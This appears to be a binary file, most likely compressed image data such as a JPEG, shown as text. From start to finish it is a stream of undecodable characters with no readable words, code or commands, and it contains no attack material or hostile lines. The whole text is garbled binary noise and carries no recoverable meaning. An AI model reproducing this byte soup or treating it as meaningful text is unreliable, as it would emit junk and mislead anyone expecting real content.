o�U@��5�F�1�F�/q�_hb0�f�֚���ܶ�����sQ��A�Y���?���?�� #�#���,��_�.���?,\|~Y��K|� Só���yW,��J�;~��g��3��Uof�y�ި����+�p.���]���h�A����h��tQ��J�=#�� x�\��VA���5jUv�8�К�+������V��f��QQ9�qqc�j�R�\��t���EDV�	�~e��:���LCș�~ ��|���SP`���iF.kݘJh`��f�jb]x��q*$����yrbX�Uw���>L��X8��yW��Ա��s9:����Y���+�2�_p�k�?Ա�/�7�X��,ϟ�V�'�>>"����?Ǵо� �Ĭg��������<�~�k��|G:��h�h+����f�B������Q������T�]��i�#{�&F#�U� �H����ǈ�q�m�6Z��v���T�}���w��*���"yF�c�}����K(o$C�ĸ�z��S*T�:�_��:#�6o�(<ĕj5�>�-@Ѷ�/��E=�]L<��m��1��Û�mtrT��0��e�MD�K�J2�D̪;C�Դm��oS
����;���%�h<Ñ�_�����K��V_��c\�2�q�Y�گ���~����8������z�8}%[���C��Km�Eh����ޏĢ͇�1cc�IӘ}����}E�+6ǧ���V9��n�F �����gz���.o/52��rT���dUM��̪��̮�X��0]�������eD~��b�9�P%J�*UA0��]L�QE%��a�(1ʔL�C,��Y�+� V-���7�/z���-�+�%�KY��C;�h���F�H�5S�� �s������|��k���baW��isyae�bƽ�傞���++��"ױ�%W��&���5W��%���.��Ժ�h�?w����}� sV���_���z�[����+�[�#�3��yA@qK��u�ᾖL`Բ�p�����D�1|N��tPB�*3(��n �/hlY*w)<�xh���*�W1���Vי��PfZqW���\\�1��,XʕP	R�ub���s�U�T!j���^��eA�s01C��k(����(r��3l���[6˭1Z��J["��g}���+p��--dL�d_o���X��� �>a*����%1zu�=A�CG�]g���%����}���z� ���*�C�"�c���g���̼������J/��*Ǔh��#��v��ǩ���=�\:�)Fm�˖M�t�D��W�����!�`A�X�yN�~"�UX�!�/�wK��,D�qܲV�@��>�����׈��W�X�	Wĺ�;�w�eFy7�wY��X��u�`4�%�-�L�ew��T�R�3I�SI˦�6E��a����]�J�`����A��"� �����KKE 5e�b�j+��iܡ+��UUk�wY�Ԭ�a7]oc��]������䁰P�v��7d$!�5�L��X��aU�j�̿I~�Po{��ɹvl��,�?�_7�E��_�q�����쟡���q�����?3�U�>H�"�9P0+��Xz�J��ˠ�Ey�o��8��<E#*���lNDA���ܚ�\�uu��Y�2�|L
}�K10-��Y�vV��݄iM/��9���9w����6@L�8��Tw�/{<�\ ���3*T�;@�+��Q��Q4� TUE��.-������.!l�y��`�u*��ql��[�(�4��P4R�%,�⃼��1�� ������"�R��\ 
Ÿ%Z�}�21�����s����¼c��rO���c�Ĝ��(��|s⿙�\����� ��,�W��+� �?���|UJl��{Ld�K���(v+���;	x`�I���`����E ��Yn���Y��5��+�%��;MU�Nr�Y��-�U@�8��yQԫ��A�L(�$
D��5��=�UK^���& k�U6��*WE@�+�9��tk�+jP1^�]�%G��2�9�(.LF��c���@�G�U  p9̡-�x,���]��{���� p?���,ur���,B�1�"�'Q�p.)�Ilj�bt�� �J�U�j`�ݕr�]��,�`�//�V��� x�W#������o�~'w� [���m�ƙUk�6�&5|o���]���W��pQ7ӟ��R�p�5�h9���`6��{�i=Zd�ճ��J�m˓��i��E��c�E��&C�Y�qN"��$G>���)ѓ��6?�d��mdG�V�=\�r5}�>��n8��䠪�,C]Ȗ���]�\����>���%����E/�֦```�[���M�w�}�.���@A�=��;�R֑{� ���y�D�..i�"�s��Lb��\EyE�E)�J� �>����38|=b�h9`�0��y�6�9so>�����<�tyfA�V�!��'/������.����j��YWl_e��㻜�+����W�c)oٹu���`r�@�'�)OhfS�b�q+�J�Դ*KG.�v��,fw�,<���	f�/%��^�̿1Ⱥ^ҎR�� p�U���>��S/2����K;Ǚ��K��J��2�鹆"f��+G�W|s3c�qH�ۥJ�P J��M}TTy�6E�[�UJ���	U��"��-�2�|�/'�{&Y\O/h�2�9���P��5�=�q�'��ވ
U��jr��K�Y`�	�.]ƠTg��
��R�C9\=�:�4J{x�`� g'1��n�TV��sؖf6X��%P_�1(o������s�e�P"��̋�a��C��	l���)�Q�g@�w������ \�~O�5J�x����Dx̫��TW�O��x�^�,�^�ml)�
K��<�Wa�+EG�����!����������b��R�k��r@�� �f]���R�tT����7�nWi����Q�U�p ��T��0��ÒY��X-[�pAt3th�j�c���V��Z��l��b������<�<ź�5�c�_.0�=�΀b���􊌋]�>��"y�1�2�v������i��?4���ivn� "@�fP�͑b��ٝԭ�����3j7	u|��r��&ت�7�EV:��P�z
��5�=���#|�JEJ��WE�xs^������[;˗k���f4�\��T���.,���̢���5��,ɇ�+&�+^������[�Uk�U�Ex�.qE/�X��;�J�t+��wю"̺�HV|E3X�J�T,��ٹU0�w	C���\�!��|��u~�=�[LL.��%�\�ggq��}AR�ui���S���D��4�'n%�J�7�Y�F~�@�^.2��W��?���f��EZU{J�j:�˭���*X�s�D �h8���D[�MYF��(�\\˕�^૗r��,���x�yC*a�	*_.���M �bkw+dI�DZ��B�~�ѭ�{���Ț8v����w;�S� ����u���­��3.�W?Y��`�9�Ŗ�E�l��'@:{�-���Sf�r�J�_K��b���UA��Y��c ���;��.f�K

�,n61�\�c���߼Z�`+&�Y@ω���l^Ε�*�4��1R�!1��w���Maǈ
���N�]���?1/S�.� {"���Ӊܗ2�\�}�\Jɸ����A}&=&�� m���g�aoh�:r������!��]�B�^٦�&�l;'�3Kv�h���&q�-��C�)*o)����h��F�Z����x�7qᬕIL��%&�Ñr�����GQ0c�)&�Pp`S@�p-W;BT����Y�NSh�|�D�>\�@%����S��nI(eԻL�+��F~@#��(�a�6�!h��cr���V��zT�0@�u�Q�fe5ܥt) �8i��~ҭ�P�����5QC�+�J�G�\AL&[��u2�oS�M��ʸ.E�] IO�=qY���D���]=`7�|�	�P~"��!�%�.0)N�&v8�Cu��CQL�ʂ��}��zȴa[�(Qw�Ȁ2j� Y�q��q�v\w��Sr̤9M ���B8I_M���X�9D�=")JFt����˘�}����y�� �y�<�3$��c9��M�T���a�3{�*T
�P̨���P �P�7s!��
�~H��S�-�6f
�A��d��52�Ad��4|Cz�ɘ�U��0:��]VډQ_�Qݣ#���Xcf�r�BUQ��$T����@PdYwC�;@gV^Ls/Ns�X濘7�i��4�3-e��g>\�B�7�")�$ V������P���jg�1�6�L��c���3	�Xe��(#����+�*�Y ���J;�NZ��m�p}�^ַ�AMk���;��
t��4��1
��� ��)�B�T�+|ML.eV�AVv?$7^��EH�1Yp\
�5�`nr�z1fE�9�nq��D�`�aP#옉T��F��n;���a�i�K:G�ZW� �T(��Db`N�SU�r-���p��]�>*Uu�)����U󹥐�)��bB�����ه��ڰp�"H��6�gqWIl�R���M��Qx��qo5D��)�� �qz9M&Ss/R�k՚��\F��3������4Z"h��,�%�9��Y�%���9� 6�|K�'x�%1�+�EE47��3�8�����æ�A�T�]Al�Q�w�ʹPLA��S��������;"e���"���t��s�`���m���*X.J_I�8���Ed ��<�GL��2��Yl'1'����P�ˉk�e4�f��~`�ϬFm�+�WؚaZ�JUXy�
CO0��N^��M_tq��i��#�ܚX�r�.!��cbB��/��^��w�CIe˳b�Vn��і�X>�5��b+�KL�4_2�9ˉX6q�maN�]U�Y6�El�0X��Ydi�3�V�h��	�%��������L
f%��N��8���4�-'��6K�.��!
ez��2�[�����<�|�Eg��o��Q �W�4f�Au�4���_2�h���|�x������5�6�n"��M�d�fuwee]<�L��r�/��\�p���C�F�GDh���@��`��#M��*ȆɆ�|[pZ�,9'����Q�SV#L�J
X�*�) q�-1-�n+�&�W�i+��ގ�Yr�+�\�I�ϴb8>�Q\2�`�0Ք�����q6�_�O��rNi�TzT"/�nQ��9�*ࢳ��2��w�ss��3��3.��g�
���|K!%�C�x]�f�_0w ��h�p`���d��_��6��K!	}�T��f�Vc���9�^�4��p�z��gy�J�`e�e:����W���p�,��5+��&�Ә͈ur�4ͣR���=�r���M|�ܰ�; )j��9�Ǭ�F��8%�6�����ٖ�<G�Z��a�޴N�.kPX1LAf�\��0��J���AyC+ĳ��	Q�����X;���Sנ�CB$����@�4�+���,u���R�����Q��`���7�b�*��Z:� q3(1�L5�n�'��7U�,4fX�a�z�7����mҡ�K�L� Y�q)��>�ᅧ�gx|1V�;:���cP*��q���ܪȿ$-�����6�xu j����f"ɥ�0�ȿ[��Z�È6�S!E�"��xu�.��ܻC52
����      @� �E� ,R   Á� �� X�P,��$�   � AB�� � P ��     @ `@ PA�$��$��    �8�( � b  �� � ���E4� !��� Rf ���I(�  " AA0 @�    B  �:�(h�*�` @� A  A��  R� 
  @�4� A@��8��*Q�� (��,����@E 	(��0� �B���{��B	��N�"�8PHҀ @ p  M ��!�4R 0�JP�>��8Z#�y2CN�@4QF,rb� H �   F �A(!J�� �(��&� �
���
 ����< 
� 	-tQ���0�"N8b* P��E��4�����,A(C$ ��Q� bl O"�0B�$@�(�N8��FPK @ AM"��"@��a��� ��-1� LS@!EC� ��<2��܀�=t-V�����Џ4
\ A�<�4�
,��$@0L|�� A*�G��,Bb-<� R���� <M(��<baEՄPՈ�I⋪� ��N>[B� �	<p8b�$����C,Ɍ��E!�&�08!m �H �  �E4��<AF �0`ä��8?e>�B����6m(R����@R ���<��0�J �A��B XG0��{�C3�y�$�F ��$ � R�,1��
�Ew H=�H0uL�m{G+�Cg, HX8���"�����QEC��I c
$RU4�-6hu �X(���� ��s�(@��<@	�AL8@�=Gf�>�(9(� ! s�0�(�J(�4�@����3U@�$(p�03� 2�<�ܼXe�B,�  G �NÉ 2D �L�M�Ja}(�N�6P�9s�μz�( 
 �B<�I ���0�@#��F��$C��P���9)%@�P�8�@$�<��@<P�C�D�:&C� #2�!��(s|�4��(1B�4S��A8�G(
4 ��S�� bA=��<%� 6($5E�H0 IS@�$�G(B������ VW	@����dE�J B Q�<����,S�(�A���p ��� Q�8q*
�<  �<�C<��s�8a�9!O!�q�д��>��4�S	��>� � � �QB<b�R���Q�8`�-��W�i�W�2?X!

���� �S� ��PF�M�<N��K&"[ST2� !i��a  �R@q@�Dx� ��:���p��G�`T�A�P�� ����EP  ��L��`��\M����#��C��	4��R�0�E �N\s_�[ bON�<L�G��9�� �XP ��B  � QNr4s�6����/�T�]C,��P&�L���a�!� <��<�4<���ļ�M�]a� �*Q�я��(��(�1F���Y؎?�ʚ�]�e<c]<��r�KL��FM ��R�<�I0e� �āC[Y�$�4������0�Ox#F4��  ,�C�H\��2�@��<d��,#�Tr�i���AL�N,�� �$��<�(��/�%��p��&]�S6� 
�fQ��&(ц�eB�<c8��Lr�Fa��I4`9��V�#E��MAɰ�
��!�rFn�͜ח=���P�0M<��$��=�V�!�����
<��`�0���,����uf)SK��4�a�  ���ְ&E�3���@83�p�;�YO0#�X �$��� "n��D,\e
�r�.@�,�,a�4#��{��]���<���M�� 9:�#$��ڌ�B,��R�,��ZcfI��[��4�Y0��0#K^�,�A��ӌ,�J�B���f
��k$�C�k!�Є8����	J���8JZ�Ģ����%�aP=j�n0����� �F:�8Hʎ$�� W[�;��#x�ц�d��Ț�ESl p�8�B"��3��`��I�F42\�Xb��0�L�H�(s��� ә0��@��F��L`��8�EmZ2�6�Ht�R�Լ@�Mo�2GfJn1rõ - �@T�=,�����(��`�a1�r�NZ� �m
�g4�j��DC�3�|�� xG���E�@Z��8��R��K����C ��(�GjrMX��P ���d� � �v}���
5�+�´�
�7z@R�G<�s�8���Ї�4$�@�RB��9S��B �b!rϋ����l���EP��&�b��(�� H�R) ���"?냼�^<!�3���H #�q�J�%DA��  ���J��<� �Lo��Ep�R7����'�M� �a��Ɉ��`�\���!��dDP�C@hۈ3Cۃ3���r���r-��|���%�ta�m�uf
۴g�2K
B�K��aD���6�5�J��:K�r����e�W���?=�p����"=&�,���֪�A��� !A��� q
,b�4�5���#����S�<v���0i��Q-�/�*!�	<����PC"Q'��H$s�Q<�L��@��!6�<��X�<��5�6��)PlI�6ٴc�tw���J�e~�K��He$� 6������BI>0��LO�l�p'�F���	(����E� �⫠D, �@V�d�L�0 $�d���I��0� �`���� ��1�8�@$�dUR�CGf0!ȘA���`������8b�Pz�
2�J�2��4�|�G�5?�9.|	���,�� ��i+Aҏ�&�1s���4�(��+��Ý��'lAK,�D�I��9Mb�ZN&'XaF(E�,'��5�,`O�-�jZ� $0�Iȡr�:��Ee�@���*r�G2�,tH0� QS$������K`C=qN�fF[2�*�̐B �~a ��4}�4>�=�$+͚�F$S5�ϼ�F)����d��,2� @ K/�QPf�b� =ΔR���0G,ǌ�B1b˴��o 0��ɓ8��]��#�8�C.����<��,�����}�H�V�M�H9R�b�:�4C�AD���D b��A<�J0�iSD���x��!0��CO0�Ӥv���?��[%8�B'�C��(�R0ح΁����l#��w��[��?��?RN�T�K��� ��]j�H�����KC֖Z�g�_ ��S��I��"  p���SC��y$PL(��� �n�����84PA#4l
��	�R 	4C� q]�ȁ>(�O�3OoB-z�*\���s��D��,��p�  �Frj�1L���ދ��R@,n9/y*��q���rJ��@<�J㥐2 		�\��*:S�drgW$t!�d�� �S
�0V���            01!@AQPa�� ?���1��45�� <9���hpb��7(j�{\筎LY�b�9��+5Ξs�X�q!�� |���5�9���|�.��c��X�LQ��Ǎ��z$���4LC�S�����!@�1)�"�}�`D�!�>j,|LjGՎ!�X�<=33���pG�b���&4��/v�C�/�$!Ջ����뫬5+�#���X��|�X��1�ffff}wQ����L{$�bq1�L@�A��w
}Rq6F>j�a����h٦t�{͏�jm<��>.���/:��:�h0á�daz�i����4��#E�?z�D������;��Ʊ�I�i`����37��O ��<�e�ˠ�����l�C�uu}0w5�R�L��i�噟3
wSp�,Vh5�l��Qh�5F��)�\F�楻��3-��(�c����4r�f!��cb:&�ن��1���Rv~`P��f�"�� �X��l9����?Qc@A�0\�R��1a��4�g� h\�eM��0'�>�B�?xh1��y�Ő�!�х�Af Aژ0�-V��v�}E�B�X�N�!���)�z����>
8�h�!F�|�1�a�p�����g���,fuC��t:��O�6b8$�4����(�$0��K� q�����4� ��[%�@�v�1a�~�Fu�LXAZ�>��1�Пv�r!�}�����HO����!�y-1�@�Ձ��g��C(�
(��>�:�bbb��L��#�`B0Ɓ��x�R�!�V`p�+0��� �l�0�K��� @���	Lƈ08n�@x4	���Ժ��&�#���٘���h O9e������@qw��awQ��H:������ *H�{��B#�Y�%|�C�a}�-���3��f<�JG`���v�X0`ȳ0����|&fak�h��� �T���C#4f��'���$&fffl��uB��X�ga�3�0'��W��W�,��V��;aP�HMM�lO�M�����)�Z�����"s���2#����H�!C���6��	��"D�H'�t�f��v]E���i��#�CB1�A�Pf{O?�2>�\�
�MYb�R�cֱ�� z#a�W�]tș��3����R�^kЙ���mQ����	{��e��P�LLL[(��fl33@���c0S:1i��
�Z|HT����k*b�6�11��ö��|!Ƭ[���ɘH�>)��BWJ1�cB��F-#�BK�c�x��������(��:yt��#���C�b^D���:��jA����*~7'm8���D#�D;0�H��uZ�0����:�	�����c�=ځʂ�&-#3�cC�(9G[B�؄�p����؅���@@C&�Mln�N�ͣ4
=EF`!�36� �G��`q4�4#� c�cpBw2�
�g��������o��/ˤ;���"/�b�)�
�"ʲ:΁3�r� W0h���	��G�p��E@o3<��'�
3C�p��щa�ͱ遶u��<�33l����L���lr�i��>�B��,�3�юЗ�؄������Z!f�0����Ņ e�4�=��[�Lc6P���6��"=ewi�SN/0��ơ��F!��4�CA�@Cd(�$`P�,4�w#��[
�@��c	>j���4N�m���A�Q�>�-Ί�>� ���            01!@AQPa�� ?�X/
�������^G�/GJ���l�+�~���"�F�Ә�ϲZ�p�@}����Ҙ��SN���:/��C�wS�41t.� �������t�����p'،8sC��8H����㇗��ԇ��1�0�78:)^j� ނ�`XZߌ=]M04,{Cg_���,Xə���큱��;���i�[ĳ333��,=-A�.��-��f9�!����!��:�D�|@�=�R�c�=?(�Vb�¡�K���S��<�GRP:&!t�c� ��V!������b*ti]D��An`�S�� �`c�^�p;�Y��/��ٙա�!�=�GCtbcF�hH\}��tv�ئ��3�@�,Y�6�Ǟ0SE��� �V,����hEh���Ňú>gQ�g��j/�333330���Cr=d���9�w矆�Q�g���R�)t3�4�ի�)h,=�ia�����(H���,4{ar���>���|%���$�陚Ϥ�����@�Sjf�5�%>@�1�q;��F�x��C���>a�������ݥ�"(�|�@�30�ř��K@xb�ƒE��L,4B�莣�0 p�� ;���0{Sb11���ྀ1����=Rb�l��	�F��=H#M�8@^uHA�)�G�d��cF�y"����ݳe�ѱa�������Ţ�Y�p�l6pz�F,3΀��C���b�fh:���|ݰ��E��P�u�;,ix��g���� �tfb37�p�#	���X:�*o:��x����LT5�(�*�tH�Š�b�+1�-F;��f0F���ɦ#�P�41bG��8�"@���N%������LӰ�:�0c<C3;`�BQ��LA�i)�h�B��bA���ca8B���Ju�A3��H�&fk4Yi����fk:����3 5�a���gV�tWؙ��O�j5M��X�1t�$���y�("XV330v���Xp�h^  �"xaa��t�h�A	�Y�,v&tк8<����>MXl6tWc0�AcGcP]H!�ر���Qk�G[r8��ؾI�ؔ@�زD�����51�T���0�Խ���':���1C�� �ak�1h#փ���r$g5�΍W�u(́�󁙭�پ�:1@���:�(�؆�� �Q䎬 #0C[0�d��Y-�P����t�!Y�D�IP��$0���ll��$���5h�71�s�;	`aA�bFq111rr��H#X����9�H�72bGЁ6H�cf�Q	�1�mW�HMé�vc��:�xa��Z؁k_H�+31�Iճx�m��;��?5��xP((��Nȝ&hb;�L�7i�Zo�}�4Ha��\Jb�O�:A��&&&)��5
BX��00X44�?�4%cf0�0��V&#H�����f�]��A�У@C�C�ŋc%��6�0�c3<n�RV q�
��)�0�"h��y�F��;��&B�+���p�p���A�f`�ſ�� )       !1AQa q�����0����@��  ?G�c�2#P�R3/��!��h.���
�]��Lc��o�U�����+�W��~
O�#�X}tkCp;�1��>�tP��QV:����S����j���hU6e���x٣�D.�(����:k��ա4��� ����I<$bn@"��EΌ4 ðfIQq:��.��"��c�
�aF$�:[�Vc*O㎔1�L���B�>�k��B<�R}4��4��D(@�_�e�0�c���3�ץ(�����u�@�fw�=*3z�U-RL�W��Ex.� U_�u4C���Lӡ}������������:�<��b�p�@��h�t�_��`.�R(��:�1�1ьá��Tujkֿ�A���փj<�(�R":̀A�h!h�4���.�h��N��e]ìc�]*����� �q�� �х,R^Pp0��%ѫ�#+�+����u::5��C�J�t֧ҿ]�����(���K���ݎ���-+�֐�t��W�DtA�U����WU���c�c�_��
��ѥ�4G@�C&<TR���!:Y��U�Wt3�wPhƫ@}@���!a��a��Fc�>��TӡuUN�Ҩt��`�,(>�>�j��(`�\���E�2�Xà�yjҊ����ʱ�I��� cP�R*��*/�]f�Ԥ�8;�u>��N�{@A¡At 0��HF!YЫ~vG	&���c�1�GP�}0���j_��.�Q��J�iR�=#]���2C��!PM*J���T8�LI�AT�H��tڌ�:�0�}A�u>���SRjk��Z.��b���մ���P�:�E�(T��
��N��kPb��:.C B!*$��G"�]I�cc��L1�GF:1#�2�
�]
�TA�T&�G�n�l|+���8̍��Er
n��b�Ǎi�����h;�^$1�%Bwb.�[��*�Z����GYחT`ã�j:j*!u�H�3u���,k~��/�75�����D���N>á�S��AZ��04� �R����ȽV��5��@?�Pf���1�N�P�}Fd]�������UR"���٨^�t�����Az�!��'D0ע�,��O�h9�� �� PT��QHcS���(1�z�jcX(T#��GR�a��>��Xa�S�c�} �#t����Z��S�z�a��jC	Č��Ҥ�	إX��LB�Pd���Ȥh`��d�6 ��X����Z�Z3�b�� ���26rn��>����GI��[A���A�1���hAPB�U.�Њ5� .�	D��u�<����P?B� ��ݰ~�Ơ�&T��7�A�  ���i��M�Dz �6�M�9�(�*�ԘP�Z3��KQ�A����!P]U����d0á�F�N��\l&�B�.�D.�E(��Pi���-P�=�b{yj%�p���MȄYn��7���0G\�*I��-����Ƿ0jD{���"��g��H���E�r�;�k��A>���A�����c�0̨x��::tR3laP�}$TWD��]%��Z���ڴ$�`�V�G�*-"��pāY\b!����^��o.ӑ/�L�8����Yc T�9�;4�}�Z����y��D*��1�#�b:N�&��1�>���CfdԦ�$] �
��*d*iDkT.��/2�_����Z�s!������ �� n�� ļ�{�0A҅������������y,=�ѽ7��k��K��L1�KJ�
�d1*��A"����Ѩ���t���1�:&*�Ђ*J���%,�p��!�⃽Qˇ7�q-�l�I�݂6�C��
�8�l��a����@��<��* J8l���Mv�N�=H�䞠�K���Ԑ�YEuq���Иc~�~@�c�P�:N���!�a�>�P����f���I0p�B����X<J��N���n�U�r�2�f�j�B؏�� ���1��VL�=��� �x��ۂ�iq�!��ک�J�V��g�Q8sQ�Q&�_A2�Z"b
1�b4]��u����(1�.��`�t�u2A
�J���U�C�F>���u
زAn��	b{,N*�<��)|QARqW���x=Y��m�!K L��mW1A*�ډ8Br ��73SF�m���i���;R�������\��,���H!YV.���c���:Όa�c������@ZU!T!T]�F|/�����_��r3^����
$a�O��!ԻnA(� ��C�.6toxRȤ`a��Dj�~��iq��<�l����� Q��k���CH,1mH����}OF�T/��ScF�f��}���êM�f�TB��l�t��w��řF����-H�H�䞈H�y{B����s|.K��=Hr@'$ߘ����l��H@�Z�r�|�70;��<��#�$�����b�M.9�^FS�	8@U%����)��/!�Y�é�:���tL1�c��tc�BPK�QP��y<Y��088;y�)����I��*��T>�0�r��<��j�Ɵ�q�щ�!���'G| l:u�HO��y)�dF�R
�	@��0�B�!¨���!��Լ��#�Co$���
�ca��D�0�1�>�'�:Y��T`D���V��@_�)�an'��2�#}�mp����{��(m�-X�����v;Y��8���OGk.�!Cp���	��d⎔��.:�c�� �4Cn#i��߀�^��e^[�>cd�q��νk� u!�uc��0��:::��M!���j|����F�A$=bh��S9g�� *�m�#I��e�1���{�xcv�� �N���v�h�؁������!�����K0:�9�����'��6_�5�ZH�#A��$��d~�Q��<>��P/��AceQ�f5�1�X�EF}(!QT!c�y���jl���Y��3�&�n�RԱH�$���&=�Q��E�.[�)�W5�^�0�h/@u�	e�۠I �뾹�[Ҹ��4�����x�F��d8j�BT� ���#f:)��xK=�aK��^�Y�xg<�]_�����3,tcKø:��tu���`�v�Ѡ�n�up-<b�LMsY��+���<� h��}
��Dj�����+z툩Ϧ���B�I��<	i����@���ؘ�Ƞ��p��)л��%]�H�����`3
a,9A��k�qj`���a�&X�{,%K	� �;���Z�.�k�ua��c�c���S�t}'C�.�âU�p��v� KՊ������!Z��@*w
��̨@���BӐ��
�g-��-,i��]\��-��f w��V�)����d�� ��!!L���$��@ ��qw!��i��k��ɀoB?F�w�%@��y��2̟�(Y3(`/��C��ãǭ,1���,���1��QB�ΥT�!v�CFC���<Ԅ|�b"� �/���� zj�{O� I�)}kD�QV ��d��
�ޭF2���0Gp�h��R~������h�'��3�o@�k�� �(��
E�TaE�/2�:���l���m�Z��[s��q��tXcc���1�@yP�L�>�����B�����|�.�nv��c �/W�_p��h& =}	����Ӏ�ɕ�@TK�P��L��0P�џF��
��@����ܺ�����D������`V�����S��k?�;L*�ҍ��;�Z��m4�t˹��*:tut:X���eYz�:0�La� �Dnn�����5�%�&�L�P4��H��� .��CX[a!���	&$�\����` SX=U%��7��Ak��F�W�,9'�'�B'|d�������V@�(�Xw���Wp�s���^�a��c�"�P�=h�a��Cf�U�t:@á��t�
��E�ƟD]���P\k�p�%���.�ϯ@����8��=���r�%�PX�]�,=�!5@�c%�ب(�R�4�z�A�4�)y:9э�g���z�a��gR��1��b1怳��VpAP���N�0�c2`�t@�.�A�GF:�AB��C=�`�{���Ôưp# vB*��9׼m���?qY�u�d��˅�� S�`ip��=P#Ua���@����Gz�|I3!2n�Q�X'�A&��PE�ʄ��Mu��2�����W�p���5(AQR�a�c�����'��tteKӠe�
�rR����)�X���/��;�p��4���Ia�Jǡ����@Tf�6�\�,���Y@��,��D fA|�fHM}�� �� n��	 �`�%�|�A��
�&�X8!�'@
�q<��8
ꗄ4�`�ʂ�c���K&=F1�>����c&:�����]����Đ�f#S�m�v��p����Ԇ��D �@�`�*l�$�c���i�^$^�]��.����Ҥ "f`�a���&-H�n�����m����MLL)�
:�e�!S
���}c��z�c1���'F]:1����%U�} 0��+��~;�o� C�K� �����B\��k�v�9D��(���#B���VK�Z@���0�p��j\���ྦ�� ��	��$����I��:r��EC 57-zZ�<�%�`#��T.�R:GSa����a�I�}!�1�)c֊�u���DD�l��=�A�>h���U��&W���_G��o�J�#P`[m�XC�y>��a�1Zi�&��P8#��$9šXdC��he�� }��L!�S���0*!88������Iz�{��B��4f�ƙ��.V����� ��aцL:a�V��u:��f��P�C.���u�1u�u@�;I���	�.[��`?�oPC�0{��U�R�=� �#�
����B�zc�\4����	�jw� S.0�P	��pK��s�17�&���D���?s�`m��.�5z���iF�Ahz��P��C�X�:>�v�C����O���T^��Q�12`<V�`�E4���`���3	>�r ���,F7n?h~��	Gm !��]� �{���1q&r�k.��f��H�p��p����n�A-��IH2%r��&�i7�	��@bf�������Lo�1����.����1���t_�0^���d.��D3<`�� `���c�TZ�� �� �́�n��  B���V���4 �)"R��,���-_(�'�l �+��|'c�
��Sn"%� J��؃s�־?���z�� �3�n��ʉ/5	D��B��(jd2�s�Ζ�!UT��f�c��::s2�,1�0��X1��M|��� ����	� �Ғ���3��(>�¨���n�^.e��b��W�
$�ѭ����a�Z��d?ԧ����<�u��������	����S��c��fo�&䡀�i]��.hVE�:1J*!TB��"1�SX�벭�A:Q�zf5�:�`.�
�E⃼&@@b�d�/�(�	��3&c�;�_�����XP������sJa���y�@� AaM� ��@���>���]��q��_?��M�` ��O@<�
�;��X���B�*.����F���N�����*�Փ$�p���@<�_fw$,}��F&j"�X���B���/�TPۮT@ȸ`NE7��ً���X����!�*�z����)��(o�ס�A�JWM�d)( �uBLtt1��>����?�@�aԺ]��ј��P\4p��3���N�c.��Qb�B��� x}��-n1�V"�u{�d�a�#(�@��_���r�Z�!��D��r�l]�5n��'`��%����A!tE Ututc11�tf�8(}����c�B�HP�������N����G�M�,��0t>����F4((C4�^u����������A��@ė�I�)@H����Y^�_J�^\�Ԭ�
	z%EB���Ctt>�:����u��kEB�@�;��F�_ՑT��dN߭ ���KI�_�� ��i�6�U&@X��D�I��Th��l��e2���O�����,��7�9T�/ʣ�F!�h,t�������Lc�ǰ�F*���tc��WF�!�4�	������!F��$ֈ&���y�����BF%�: 	e���l�Q-�;�:@�A�P�Y�6��8���#LбN�c��\i¢����A���h�z�����0��]���3ѐ:2���#�c�����fg���G��}�1���{�@���a�/ �Z�&��{�B2g�%�������-�/�+������'C��#.�mW�kF��B�"G Z��"h4|@�QAӒ����lT�EDO�c��ct�1������]1 Y�s�E��	.� nJ���w�tw/3�.���� VVn��FD�cՃ���X��-�%"#Q��8�;���81bf,�d�<�;���ܩ��Q !�hϩP�!
�*/�t1�c'S�(y�c聎��GաtLA�]��l�A#^�A�5_��w�A�� �����h  ݱXDR����Q\z�����MDR`��pQq��h�&J�$|�:�] /B�8ʄ:7�It�t�\��ج�lh�Z��.�u��c���Dú�Ɔ1�Z�@�����r�P��A~� �	�B:��#.z.�0�T ȑ���D
��br�b-�
z*r<���T���*`�Au�#$r��l��	���� ŀ!�k���d��" ��HY�K
�@v	�.���h�ttu�fT1�Pc�O��EE�MK^np�B�����"�_������,I�rd�˱�\�!(�3F�ZRP��C1y�	�_�oh'q�ӭ#`�k�uu��.L���� 1S8P%�9Yw m�&�'���d� �.�!b��Ł�b���(B�t��:�a�Ѩ��é�tæ����(Ʊ
�j��s������r{h"���6H��4F� Y�\��U�\0@�]$��J�8H���@�+�G(C2�،!0|xȲ���kq0L�!�t[�i��.��On!|�- r�x�#���@񢥔`��A!Ut/�u]c��̇�ub0R�a���`��B�@0��[{_-�z� 0�Y�XB����G��;�?J-	�;]����J �����
!-B�D�N�,4�t��|��∧�Ō`����8� ��w�T{�p?��N��&K�(�/P��T��AT��=i���C�t��ó�>���a��B萙���$cw��a��`7e��<��IB��D,�Q��t�Fv�r�gj��"_�"�P�� � t�J³�#�Á!����D_��BK@iU�`'Y	l}�A��R�u]���٨��*1�T��cX�:���0�}�:�J��Bb��;�>E	j���d�����}��"k1�g�1i[�,Hޒǩx����z�h* .��J���.(��L�7�J;39��@�܋5L�+&� �R	�|�+���R~������՚��GAa�.��QƋ�N߈c�1�'Y��>��a�Ч�`UR	�16�G��vD���-u���"�`�ط�ը�>�4�/&��?uZ�o�/�lBa�5�� `�����c�w*5
Y�V�<ҌT)"�a�gxa���h��� q�@�
�#��~�U�I��@��O�BAQ�P]N���f����]�5�1���T;��t��` 9��l�xd�r;jn�}��+h�\�^"E�O�p0iԄ�e��D�w#)�Szznx'I Ú���(7mi�R�uA�3���Q�����`��:�B�
��0��r ��Ǉ��(�?Z2T �Z$ �Z��WIю�Q�ta�wP��@ék���dä��~Mw�g���)��.;{(?���MF7�a~���K@��)1^q�W���V�ϔv�&��a[�`�#��ߕB���� ��!�8�Hp���Z�"N�����)�R����E�OF8���x�0mB&h����@*�B���K]5B�:\�tu�0�aь\�::��;�(� 5\P��Fm��7�;��=�}���A�O5 ˗�%���m<�yco�|UWR?�X6���6|�����d؞� �Ǝ,<��`.i�Q{�E��8��CB�*����1Վ�u�c��(�(c�����T2q/��4-4]��t�q�^�'�2h	k��p�1��t�� �H�`i����Ww�s��ެ;qn�P��>�������
4����QO"���CVee�Q�o��R���-H�`3Q�Ew�1���B���C�c�ƣ�b���+�tS��@_�������[�^����],��c�I���������<=(ZF�b�dk���n8Ѹ5Q��bP8�����#"��>�,�?D���Cc����Gf!4~��m�����@�� ��m��g�[[��WR�X-�rhT�:�D*�[��c�2'pé���a��c�\��(�a}���wP���a0<}mn\y��Y����;��1�bC��~����V�4���Q���m�\2���*B���D�V�g���Z ���q�o���؅��}�:D�ٜ�1��%�`�@ao�Z/�B�0����
��
